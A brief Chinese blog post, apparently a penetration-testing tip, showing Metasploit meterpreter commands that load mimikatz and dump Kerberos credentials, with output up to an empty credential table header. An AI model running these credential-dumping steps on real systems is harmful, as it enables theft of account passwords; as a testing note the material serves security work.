 Msf利用mimikatz获取账户密码
2018-3-18 00:12
1
执行 load mimikataz
译
meterpreter > load mimikatz
Loading extension mimikatz...Success.
接着
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
CYWL TEAM
ChengYin.Org
AuthID Package Domain User Password